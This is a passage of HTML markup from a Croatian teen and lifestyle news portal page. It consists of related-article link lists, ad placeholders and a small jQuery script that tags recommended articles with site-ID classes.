                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/test-znanja-ako-ne-morate-googlati-znacenje-ovih-7-pojmova-pametniji-ste-od-vecine---958214.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63139354-djevojka-nosi-naocale.jpg"
                                    alt="Test znanja: Ako ne morate googlati značenja ovih 7 pojmova, pametniji ste od većine">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>(NE)ZNANJE</span></div>
                        <div class="title">Test znanja: Ako ne morate googlati značenja ovih 7 pojmova, pametniji ste od većine</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958183" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/do-ljeta-izgledajte-kao-druga-osoba-8-promjena-koje-ce-vam-transformirati-izgled---958183.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63238463-transformacija-izgleda.webp"
                                    alt="Do ljeta izgledajte kao druga osoba: 8 promjena koje će vam transformirati izgled">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TREBA BITI DOSLJEDAN</span></div>
                        <div class="title">Do ljeta izgledajte kao druga osoba: 8 promjena koje će vam transformirati izgled</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958156" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/klasican-bob-polako-pada-u-popularnosti-evo-kakva-se-to-verzija-boba-nosi-ove-zime---958156.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238411-bob-frizura.jpg"
                                    alt="Klasičan bob polako pada u popularnosti, evo kakva se to verzija boba nosi ove zime">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>KRATKA KOSA</span></div>
                        <div class="title">Klasičnom bobu polako pada popularnost, a evo kakva se to verzija boba nosi ove zime</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957309" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-tezak-kviz-opceg-znanja-na-kojem-ce-samo-genijalci-imati-svih-8-tocnih-odgovora---957309.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62866577-sheldon-cooper.jpg"
                                    alt="KVIZ: Težak kviz općeg znanja na kojem će samo genijalci imati svih 8 točnih odgovora">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">DAJTE SVE OD SEBE</div>
                        <div class="title">KVIZ: Težak kviz znanja na kojem će samo genijalci imati svih 8 točnih odgovora</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956883" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/hobiji-s-kojima-mozete-poceti-u-2026-godini-10-hobija-za-koje-nikad-nije-prekasno-da-s-njima-pocnete---956883.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234541-pletenje.jpg"
                                    alt="Hobiji s kojima možete početi u 2026. godini: 10 hobija za koje nikad nije prekasno da s njima počnete">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">BEZ OBZIRA KOLIKO GODINA IMALI</div>
                        <div class="title">Hobiji s kojima se možete baviti u 2026. godini: 10 hobija za koje nikad nije prekasno da s njima počnete</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957291" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/pica-koja-treba-redovito-piti-ako-zelite-cistu-kozu-lica-neka-od-ovih-10-vam-trebaju-postati-favoriti---957291.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63235822-zeleni-smoothie.webp"
                                    alt="Pića koja treba redovito piti ako želite čistu kožu lica: Neka od ovih 10 vam trebaju postati favoriti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ZDRAVA I DOBRA ZA KOŽU</div>
                        <div class="title">Pića koja treba redovito piti ako želite čistu kožu lica: Neka od ovih 10 vam trebaju postati favoriti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957265" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/marko-vuletic-iskreno-o-prijateljstvima-evo-zasto-se-vise-ne-druzi-s-emom-luketin-ili-nikom-pavicic---957265.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235784-marko-vuletic.jpg"
                                    alt="Marko Vuletić iskreno o prijateljstvima: Evo zašto se više ne druži s Emom Luketin ili Nikom Pavičić">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">SVE JE ZANIMALO</div>
                        <div class="title">Marko Vuletić iskreno o prijateljstvima: Evo zašto se više ne druži s Emom Luketin ili Nikom Pavičić</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957089" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/zimske-haljine-koje-nosimo-dok-ne-zatopli-15-haljina-s-dugim-rukavima-za-svaki-dan---957089.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235134-haljina-s-dugim-rukavima.jpg"
                                    alt="Zimske haljine koje nosimo dok ne zatopli: 15 haljina s dugim rukavima za svaki dan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">IDEALNE ZA SADA</div>
                        <div class="title">Zimske haljine koje nosimo dok ne zatopli: 15 haljina s dugim rukavima za svaki dan</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/TEEN385_DESK/teen385_desk_7) -->
<div class="banner-inner" id="teen385_desk_7"></div>

        </div>

<span class="label st upscore__bt"><b>Još</b> vijesti</span>
<div class="upscore-reco upscore upscore-wrapper gc gc__g12 mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article small g12 s-h"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                </div>

                <div class="article-info">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>



<div class="linker-container linker-boxes cf g8">

    <div class="linker-wrapper">
        
    </div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/TEEN385_DESK/teen385_desk_bot_2) -->
<div class="banner-inner" id="teen385_desk_bot_2"></div>

        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958200" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/brojni-kupci-zalanda-ne-mogu-do-povrata-novca-vec-vise-od-40-dana---958200.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238613-ilustracija.jpg"
                                    alt="Brojni kupci Zalanda ne mogu do povrata novca već više od 40 dana">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pošta priznala problem</div>
                        <div class="title">Kupci platforme koju Hrvati obožavaju očajni - vratili pakete, novca nema: &quot;Čekam 50 dana, prebacuju odgovornost...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958241" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/sve-vise-barskih-nutrija-vidjeno-kod-cazme-jedna-se-pojavila-i-u-zagrebu---958241.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238796-nutrije-u-zagrebu-i-siscanima.jpg"
                                    alt="Sve više barskih nutrija viđeno kod Čazme, jedna se pojavila i u Zagrebu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pogledajte snimke</div>
                        <div class="title">VIDEO Nesvakidašnji prizori uznemirili ljude kod Čazme i u Zagrebu: &quot;Majka je rekla da izađem iz kuće jer nešto takvo još nisam vidjela&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958229" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/tragican-kraj-potrage-za-nestalom-milicom-u-srbiji---958229.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237381-potraga-za-nestalom-milicom-u-srbiji.jpg"
                                    alt="Tragičan kraj potrage za nestalom Milicom u Srbiji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">MUČAN SLUČAJ</div>
                        <div class="title">Tragičan kraj velike potrage u susjedstvu! Milicu (25) su pronašli uz autocestu, stigli su rezultati obdukcije</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958322" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/brooklyn-peltz-beckham-objavio-sokantne-price-o-svojoj-obitelji---958322.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233033-david-brooklyn-i-victoria-beckham.jpg"
                                    alt="Brooklyn Peltz Beckham objavio šokantne priče o svojoj obitelji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">konačno progovorio</div>
                        <div class="title">Skandal! Najstariji sin Beckhamovih iznio teške optužbe na račun svojih roditelja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958268" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/marko-perkovic-thompson-oglasio-se-nakon-zabrane-europske-rukometne-federacije---958268.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63131172-marko-perkovic-thompson.jpg"
                                    alt="Marko Perković Thompson oglasio se nakon zabrane Europske rukometne federacije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">kratko, ali jasno</div>
                        <div class="title">Thompson se oglasio nakon drame s rukometnog prvenstva zbog svog hita &#039;&#039;Ako ne znaš šta je bilo&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958063" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/tko-je-supruga-rukometasa-marija-sostarica---958063.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63010491-mario-sostaric.jpg"
                                    alt="Tko je supruga rukometaša Marija Šoštarića?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">u braku su 15 godina</div>
                        <div class="title">Supruga rukometaša Šoštarića zbog njegove se karijere odrekla onog što joj je bilo jako važno</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/njemacka-navika-koja-smanjuje-plijesan-viruse-i-umor-a-ne-kosta-nista">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236452.jpg"
                                    alt="Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Svi bismo je trebali prakticirati</div>
                        <div class="title">Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Rado će ga piti i djeca</div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/5-namirnica-i-pica-koje-treba-izbjegavati-ako-uzimate-lijekove-za-krvni-tlak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235746.jpg"
                                    alt="5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Prema stručnjacima</div>
                        <div class="title">5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958209" data-ga4-section="folder" data-ga4-category="report" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/report/strucnjaci-pronasli-vezu-izmedju-kopanja-nosa-i-neizljecive-bolesti-odvratna-navika-stvara-probleme---958209.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238628-kopanje-nosa.jpg"
                                    alt="Stručnjaci pronašli vezu između kopanja nosa i neizlječive bolesti! Odvratna navika stvara probleme">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ne kopati nos!</div>
                        <div class="title">Stručnjaci pronašli vezu između kopanja nosa i neizlječive bolesti! Odvratna navika stvara probleme</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958130" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/zaljubljeni-par-za-dlaku-izbjegao-tragediju-kamera-zabiljezila-sokantni-trenutak---958130.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238390-par.jpg"
                                    alt="Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čovječe!</div>
                        <div class="title">Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956803" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/bake-na-mobitelu-a-pogledajte-sto-radi-djecak-u-vlaku-kod-zagreba---956803.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63234363-starije-zene-u-vlaku-na-mobitelima-i-mladic-koji-strika.webp"
                                    alt="Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Zamjena uloga</div>
                        <div class="title">Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Isključite je odmah!</div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958024" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/studija-potvrdila-ljudi-mogu-biti-pijani-i-bez-da-uopce-dotaknu-alkohol---958024.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238166-mamurluk-ilustracija.jpg"
                                    alt="Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sindrom autofermentacije</div>
                        <div class="title">Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg"
                                    alt="VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pokretno i superprecizno</div>
                        <div class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958306" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/grci-pobijedili-italiju-evo-sto-to-znaci-za-hrvatsku-i-kako-do-polufinala-europskog-prvenstva---958306.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239024-konstantinos-genidounias.jpg"
                                    alt="Grci pobijedili Italiju! Evo što to znači za Hrvatsku i kako do polufinala Europskog prvenstva">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">SVE ZNAMO</div>
                        <div class="title">Grci pobijedili Italiju! Evo što to znači za Hrvatsku i kako do polufinala Europskog prvenstva</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958262" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/prijenos-utakmice-nizozemska-hrvatska-na-rukometnom-euru---958262.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239055-nizozemska-hrvatska.jpg"
                                    alt="Prijenos utakmice Nizozemska - Hrvatska na rukometnom Euru">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Bravooo!</div>
                        <div class="title">Hrvatska osigurala prolaz u drugi krug Eura! Dugo se lomila utakmica u Malmou</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958275" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/madjari-bjesne-nakon-utakmice-u-beogradu-sramota-cirkus-srbi-su-imali---958275.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238916-srbija-madjarska.jpg"
                                    alt="Mađari bjesne nakon utakmice u Beogradu: &quot;Sramota, cirkus! Srbi su imali...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Bilo je napeto</div>
                        <div class="title">Mađari bjesne nakon utakmice u Beogradu: &quot;Sramota, cirkus! Srbi su imali...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957856" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-sada-je-moc-u-njezinim-rukama-sto-ce-traziti-zauzvrat---957856.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237629-daleki-grad-191.jpg"
                                    alt="Daleki grad: Sada je moć u njezinim rukama, što će tražiti zauzvrat?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">DALEKI GRAD</div>
                        <div class="title">Daleki grad: Sada je moć u njezinim rukama, što će tražiti zauzvrat?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957521" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tko-skriva-tajnu-koja-prijeti-razoriti-sve-saznajte-u-novim-epizodama-serije-tajne-proslosti---957521.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236683-tajne-proslosti-pon-pet.jpg"
                                    alt="Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957843" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-probudila-se-iz-kome-znaci-li-to-za-njega-pocetak-ozbiljnih-problema---957843.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237601-tajne-proslosti-1901.jpg"
                                    alt="Tajne prošlosti: Probudila se iz kome – znači li to za njega početak ozbiljnih problema?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">Tajne prošlosti: Probudila se iz kome – znači li to za njega početak ozbiljnih problema?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957697" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/odabrano/lebdeci-kisobran-i-build-stuff---957697.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237178-lebdeci-kisobran-inovatora-johna-tsea-s-kanala-i-build-stuff.jpg"
                                    alt="Lebdeći kišobran I Build Stuff">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Kakav &quot;izum&quot;!</div>
                        <div class="title">Ovaj kišobran ne morate držati u rukama, prati vas u stopu i štiti od kiše</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg"
                                    alt="Hladna salata od piletina, jaja i grčkog jogurta recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
